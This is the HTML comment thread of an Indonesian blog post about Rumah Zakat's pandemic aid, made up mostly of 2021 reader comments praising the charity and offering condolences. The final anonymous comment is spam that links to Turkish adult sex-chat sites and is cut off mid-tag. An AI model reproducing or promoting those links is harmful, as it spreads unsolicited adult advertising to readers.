<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6874144492457728086"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://aisyaavicenna.com" rel="nofollow">Etika</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628768143202#c6874144492457728086">August 12, 2021 6:35 PM</a></span></div><p class="comment-content">Rumah Zakat memang tidak diragukan lagi dalam menjadi garda terdepan untuk pelayanan kemanusiaan. Semoga pandemi ini gegas berlalu ya Teh.<br>Oh iya Teh Evi, saya turut berduka cita atas kehilangan yang Teh Evi dan Eva alami. Semoga kedua kakak Teh Evi dan Teh Eva husnul khatimah. Aamiin aamiin yaa Rabbal &#39;alaamiin</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6874144492457728086">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/6874144492457728086">Delete</a></span></span></div><div class="comment-replies"><div id="c6874144492457728086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6874144492457728086-ra" class="thread-chrome thread-expanded"><div></div><div id="c6874144492457728086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6874144492457728086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6874144492457728086-ce"></div></li><li class="comment" id="c5000420456916748900"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03039374532637036432" rel="nofollow">Tri Putri Yuniarti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628839799408#c5000420456916748900">August 13, 2021 2:29 PM</a></span></div><p class="comment-content">Merasakan sulitnya mencari oksigen di masa pandemi ini. Terharu, di masa sulit ini Allah kirim orang-orang baik yang mau berbagi, termasuk rumah zakat.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5000420456916748900">Reply</a><span class="item-control blog-admin blog-admin pid-1617714211"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5000420456916748900">Delete</a></span></span></div><div class="comment-replies"><div id="c5000420456916748900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5000420456916748900-ra" class="thread-chrome thread-expanded"><div></div><div id="c5000420456916748900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5000420456916748900">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5000420456916748900-ce"></div></li><li class="comment" id="c7634783641434288262"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09059138543211899175" rel="nofollow">http://www.inatanaya.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628849887754#c7634783641434288262">August 13, 2021 5:18 PM</a></span></div><p class="comment-content">Sangat bagus 4 program Rumah Zakat.  Program yang aktual yang dibutuhkan oleh warga saat ini.  Semoga bantuan pun menyasar secara tepat kepada mereka yang benar-benar membutuhkan.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7634783641434288262">Reply</a><span class="item-control blog-admin blog-admin pid-1062433134"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7634783641434288262">Delete</a></span></span></div><div class="comment-replies"><div id="c7634783641434288262-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7634783641434288262-ra" class="thread-chrome thread-expanded"><div></div><div id="c7634783641434288262-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7634783641434288262">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7634783641434288262-ce"></div></li><li class="comment" id="c8091573570212391617"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02228185672869288950" rel="nofollow">Ova Forlendy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628865121438#c8091573570212391617">August 13, 2021 9:32 PM</a></span></div><p class="comment-content">programnya bagus banget, terlebih dikondisi saat ini, program-program seperti itu sangat membantu.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8091573570212391617">Reply</a><span class="item-control blog-admin blog-admin pid-1972131426"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/8091573570212391617">Delete</a></span></span></div><div class="comment-replies"><div id="c8091573570212391617-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8091573570212391617-ra" class="thread-chrome thread-expanded"><div></div><div id="c8091573570212391617-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8091573570212391617">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8091573570212391617-ce"></div></li><li class="comment" id="c1669408938160003083"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Cm_cBzbwR54/Zk_qSsZUdcI/AAAAAAAAFFE/-MtghvaTy44_wUGMcx0sJSKC0hvHolKNwCK4BGAYYCw/s35/IMG20151102195643.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00408855076967321847" rel="nofollow">Raja Lubis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628912217297#c1669408938160003083">August 14, 2021 10:36 AM</a></span></div><p class="comment-content">Pertama, turut berduka ya teh semoga segala amal ibadah almarhum diterima oleh Tuhan.<br><br>Dan bicara mengenai distribusi bantuan kesehatan, memang nggak bisa hanya mengandalkan pemerintah saja. PIhak swasta dan masyarakat harus sama-sama saling bantu. Salut untuk program Rumah Zakat.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1669408938160003083">Reply</a><span class="item-control blog-admin blog-admin pid-599511819"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1669408938160003083">Delete</a></span></span></div><div class="comment-replies"><div id="c1669408938160003083-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1669408938160003083-ra" class="thread-chrome thread-expanded"><div></div><div id="c1669408938160003083-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1669408938160003083">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1669408938160003083-ce"></div></li><li class="comment" id="c3485303533607684089"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.catatanatiqoh.com/" rel="nofollow">atiqoh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628924760791#c3485303533607684089">August 14, 2021 2:06 PM</a></span></div><p class="comment-content">turut berduka ya kak, semoga di lapangkan kuburnya. Luar biasa ya orang Indonesia ternyata rasa gotong royongnya patut diacungi jempol. Banyak sekali lembaga kemanusiaan yang mengkoordinir gerakan saling bantu ini jadi memudahkan sesama :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3485303533607684089">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3485303533607684089">Delete</a></span></span></div><div class="comment-replies"><div id="c3485303533607684089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3485303533607684089-ra" class="thread-chrome thread-expanded"><div></div><div id="c3485303533607684089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3485303533607684089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3485303533607684089-ce"></div></li><li class="comment" id="c6854712942573745144"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04601687280875908306" rel="nofollow">nchie  hanie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628934460183#c6854712942573745144">August 14, 2021 4:47 PM</a></span></div><p class="comment-content">Rumah Zakat ini selalu menyediakan apa yang kita butuhkan saat pandemi ini, saluut dengan program2nya. Smeoga berkah buat semuanya, apalagi tabung oksigaen yang kemaren2 sangat dibutuhkan dan kosong, hiks. <br>Btw aku suka Super Qurbannya, di rumah mama selalu ada. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6854712942573745144">Reply</a><span class="item-control blog-admin blog-admin pid-391795652"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/6854712942573745144">Delete</a></span></span></div><div class="comment-replies"><div id="c6854712942573745144-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6854712942573745144-ra" class="thread-chrome thread-expanded"><div></div><div id="c6854712942573745144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6854712942573745144">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6854712942573745144-ce"></div></li><li class="comment" id="c7976620064584964626"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGMdVe6C7WD3aNQ28lzqY_U3a47Da_eJrNc_TsUY7OJxlDwiTBNDbx3HZXJDqr1iIo0SUvvLL7HS7QDdu5vfMEdxNtVs5M-k6-WSTR2hOpvIryx3wXOsNtLF3VxLTKa0/s45-c/malioboro.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15273629049753789136" rel="nofollow">Maria G Soemitro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1628957449905#c7976620064584964626">August 14, 2021 11:10 PM</a></span></div><p class="comment-content">Rumah Zakat selalu solutif ya?<br><br>Jadi tau saluran tepat untuk sedekah/infak/zakat<br><br>dan gak ribet, bisa via online</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7976620064584964626">Reply</a><span class="item-control blog-admin blog-admin pid-1795975078"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7976620064584964626">Delete</a></span></span></div><div class="comment-replies"><div id="c7976620064584964626-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7976620064584964626-ra" class="thread-chrome thread-expanded"><div></div><div id="c7976620064584964626-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7976620064584964626">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7976620064584964626-ce"></div></li><li class="comment" id="c8007565903951211707"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHLNkeDocnkIAzk2_ePWljUfpYb5xWKfdW5ad5xAxlpkit1NX1zL7nYBNSmzhausMjE51SaqeLJuV-ewXq0KbnRBfLpFD9CBsWeBNBscgO3ITAhucKyC6m5NOmw5JMnuY/s45-c/IMG-20200209-WA0008.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16583465703736516530" rel="nofollow">Bayu Fitri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629037607066#c8007565903951211707">August 15, 2021 9:26 PM</a></span></div><p class="comment-content">Turut berduka cita ya mbak untuk kakak nya semoga mendapat tempat terbaik disisiNYA..untuk rumah Zakat semoga dapat meringankan beban penderitaan saudara2 kita yang sedang tertimpa c+ Amin YRA</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8007565903951211707">Reply</a><span class="item-control blog-admin blog-admin pid-66548255"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/8007565903951211707">Delete</a></span></span></div><div class="comment-replies"><div id="c8007565903951211707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8007565903951211707-ra" class="thread-chrome thread-expanded"><div></div><div id="c8007565903951211707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8007565903951211707">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8007565903951211707-ce"></div></li><li class="comment" id="c5170791700186651700"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-_cMQJ2FSje0/ZjC_OYvK_sI/AAAAAAAAOxk/OllW2u5cWzMkJZYHV31KDIR3LWTemX0tACK4BGAYYCw/s35/IMG20240120100020.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08126939985635428648" rel="nofollow">Fenni Bungsu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629068020205#c5170791700186651700">August 16, 2021 5:53 AM</a></span></div><p class="comment-content">4 program besar dari Rumah Zakat sangat bermanfaat di tengah pandemi ini. Dan kita bisa turut mendukung program tersebut, salah satunya menyalurkan zakat ya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5170791700186651700">Reply</a><span class="item-control blog-admin blog-admin pid-266552214"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5170791700186651700">Delete</a></span></span></div><div class="comment-replies"><div id="c5170791700186651700-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5170791700186651700-ra" class="thread-chrome thread-expanded"><div></div><div id="c5170791700186651700-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5170791700186651700">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5170791700186651700-ce"></div></li><li class="comment" id="c3630864574189262055"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEgl29oxyvRLriyBOIlbz3klEXFqmcqoFfCSGm2LD0lRegfr5Mlz4hFZRo9aFA-5ktpFwJUXLGmA1SSPeeJ-VDDQYtdOHFzgsg6DI3CDBJQrzPyI4s597EI3irCSMaKQU/s45-c/Image002.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01003659163951155095" rel="nofollow">Hamimeha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629069252713#c3630864574189262055">August 16, 2021 6:14 AM</a></span></div><p class="comment-content">rumah zakat ini termassuk yang lama aku kenal sebagai LAZ yang professsional di bidangnya. beberpa akali juga mmepecayakan pembaaran LAZ di RZ. bahkan kalo di. kotaku ada semacam klinik RZ yang jadi tempat teman2ku langganan periksa<br>btw turut berduka atas kepulangan kedua kakaknya y mbak. seha2</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3630864574189262055">Reply</a><span class="item-control blog-admin blog-admin pid-206664587"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3630864574189262055">Delete</a></span></span></div><div class="comment-replies"><div id="c3630864574189262055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3630864574189262055-ra" class="thread-chrome thread-expanded"><div></div><div id="c3630864574189262055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3630864574189262055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3630864574189262055-ce"></div></li><li class="comment" id="c2025788936674975080"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://idatahmidah.com" rel="nofollow">Ida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629069295812#c2025788936674975080">August 16, 2021 6:14 AM</a></span></div><p class="comment-content">Saya banyak kenal dengan personil Rumah Zakat di Bandung dan Cimahi jadi tahu pasti kalau Rumah Zakat itu punya program2 yang bagus dan bermanfaat untuk sekitar. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2025788936674975080">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/2025788936674975080">Delete</a></span></span></div><div class="comment-replies"><div id="c2025788936674975080-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2025788936674975080-ra" class="thread-chrome thread-expanded"><div></div><div id="c2025788936674975080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2025788936674975080">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2025788936674975080-ce"></div></li><li class="comment" id="c3310330836699078864"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01886179269579352814" rel="nofollow">Ariefpokto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629077365859#c3310330836699078864">August 16, 2021 8:29 AM</a></span></div><p class="comment-content">Berat sama dijunjung, ringan sama dijinjing , kalau dilakukan kolaborasi bersama, otomatis lebih mudah pembagian bantuan bagi yang membutuhkan, apalagi kalau sudah ada programnya yang mantep, pasti bisa banyak menolong orang kala pandemi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3310330836699078864">Reply</a><span class="item-control blog-admin blog-admin pid-1754474107"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3310330836699078864">Delete</a></span></span></div><div class="comment-replies"><div id="c3310330836699078864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3310330836699078864-ra" class="thread-chrome thread-expanded"><div></div><div id="c3310330836699078864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3310330836699078864">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3310330836699078864-ce"></div></li><li class="comment" id="c577113031284642208"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGgNl8SIdYRobRI0nh-wYpRCyyZug98UzJvPLV_JMra0sRirceUkHXPXR-e4akgz-BrN-wgVL-iOdZ1CoFtUA-NEXbsPaiVgQ_lRzu9Iz-h9OoeCrvo0qTOjJt0NNq6A/s45-c/AVvXsEhrrRaeSS5dwxMHyqyxT3HTBSoEV1NQYWzs0Gx13rvmQOsVdpz3BRRRxzt41vGPdUaoTZeMEvXKZf8l7Mo_HOFmAWdanb7AL_ioPFA9Cf1B0JpBRAb1AH8B18FEtO3AvFELp6vdlAvSUKxM4uIqmCiq7dm2SbcG-4fYTRygHqgXzN4xYElkzQZqOxoGEg%3Ds1536-rw" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02784058290253012521" rel="nofollow">Talif</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629082074358#c577113031284642208">August 16, 2021 9:47 AM</a></span></div><p class="comment-content">Sekarang sih memang saatnya bahu-membahu saling membantu dan nggak egois sendiri. Apalagi pandemic kayak gini kan kita belum tahu kapan berakhirnya. Tinggal dari kita sih bakal mau menyalurkan langsung atau via lembaga amal.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="577113031284642208">Reply</a><span class="item-control blog-admin blog-admin pid-822966111"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/577113031284642208">Delete</a></span></span></div><div class="comment-replies"><div id="c577113031284642208-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c577113031284642208-ra" class="thread-chrome thread-expanded"><div></div><div id="c577113031284642208-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="577113031284642208">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c577113031284642208-ce"></div></li><li class="comment" id="c5533319868977364118"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhbpbuGXK6iP4ce6dQXo0MV6iOOpHQJ_8qak7IKG9keRYrTkTq6OJRk_o-Kv18sp_iR4Nte9Hcp2z40V32qiEuDxCCNNyWaqhNXN2ssEhTkfpf8CB0JhKafgLWumwBg/s45-c/Melly%2B.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00464173937488307417" rel="nofollow">Melly Feyadin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629101093377#c5533319868977364118">August 16, 2021 3:04 PM</a></span></div><p class="comment-content">Alhamdulillah banyak lembaga zakat seperti Rumah Zakat yg peduli kesehatan masyarakat ya teh. Semoga lembaga2 lain bisa mengikuti, biar kita bisa secepatnya menyelesaikan pandemi ini.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5533319868977364118">Reply</a><span class="item-control blog-admin blog-admin pid-1658112832"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5533319868977364118">Delete</a></span></span></div><div class="comment-replies"><div id="c5533319868977364118-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5533319868977364118-ra" class="thread-chrome thread-expanded"><div></div><div id="c5533319868977364118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5533319868977364118">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5533319868977364118-ce"></div></li><li class="comment" id="c3809356332399158802"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUj-zupDShJjkXCZZiEVmv1bPQl5bcDqPYEB1BsbA0eQeS6KuLPRQFwsm0RywXyVz3rxMSsZXy4BhRbqcXtDaw7nKYDIK-tC6dIoFdX_CcFaJKpeXRd9aydQx-BSSjzLI/s45-c/WhatsApp+Image+2019-04-14+at+21.19.27.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05803012680170657985" rel="nofollow">Liswanti Pertiwi (PenaLiswanti)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629121810516#c3809356332399158802">August 16, 2021 8:50 PM</a></span></div><p class="comment-content">Alhamdulillah ada bantuan dari rumah Zakat, apalagi di masa PPKM seperti sekarang ya teh. Semoga saja pandemi ini cepat berakhir ya.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3809356332399158802">Reply</a><span class="item-control blog-admin blog-admin pid-2017793758"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3809356332399158802">Delete</a></span></span></div><div class="comment-replies"><div id="c3809356332399158802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3809356332399158802-ra" class="thread-chrome thread-expanded"><div></div><div id="c3809356332399158802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3809356332399158802">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3809356332399158802-ce"></div></li><li class="comment" id="c1302470781668999604"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVu5dkTRIhiLayl0pWBdX6hExAFn9HnVq6VPoOWuPhiI8kZ9xbgSD0fHJdGdt-EbQ7Xf0qq7Bp6cbNOYYURJuvjyHz9b0yb0pVezM6J1cBL-S5mvWZYRbqRcuSy3Bg3A/s45-c/IMG_20170724_181404_142.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12544873831200009482" rel="nofollow">Iva C Wicha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629181959822#c1302470781668999604">August 17, 2021 1:32 PM</a></span></div><p class="comment-content">masya Allah, rumah zakat selalui berinovasi dan berperan aktif dalam pandemi ini yaa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1302470781668999604">Reply</a><span class="item-control blog-admin blog-admin pid-30883299"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1302470781668999604">Delete</a></span></span></div><div class="comment-replies"><div id="c1302470781668999604-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1302470781668999604-ra" class="thread-chrome thread-expanded"><div></div><div id="c1302470781668999604-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1302470781668999604">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1302470781668999604-ce"></div></li><li class="comment" id="c6602920877724228584"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.secarikcerita.com" rel="nofollow">Henny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1629205090655#c6602920877724228584">August 17, 2021 7:58 PM</a></span></div><p class="comment-content">Turut berdukacita ya mbak atas musibah yang menimpa kedua kakak. Pasti itu membuat mbak sekeluarga terpukul. Tapi hebat mbak, masih semangat buat berbagi ya. Mungkin karena mbak udah merasakan gimana rasanya kehilangan 2 orang sekaligus. Semoga juga rumah zakat bisa selalu mendapat dukungan dari orang-orang baik.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6602920877724228584">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/6602920877724228584">Delete</a></span></span></div><div class="comment-replies"><div id="c6602920877724228584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6602920877724228584-ra" class="thread-chrome thread-expanded"><div></div><div id="c6602920877724228584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6602920877724228584">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6602920877724228584-ce"></div></li><li class="comment" id="c2837889815772284800"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html?showComment=1764373043407#c2837889815772284800">November 29, 2025 6:37 AM</a></span></div><p class="comment-content">7BFFBDD3FB<br><a href="https://goruntulusexsohbet.site/" title="Sex Hattı" rel="nofollow">Sex Hattı</a><br><a href="https://goruntulushow.site/" title="Görüntülü Show" rel="nofollow">Görüntülü Show</a><br><a href="https://canlicamshow.site/" 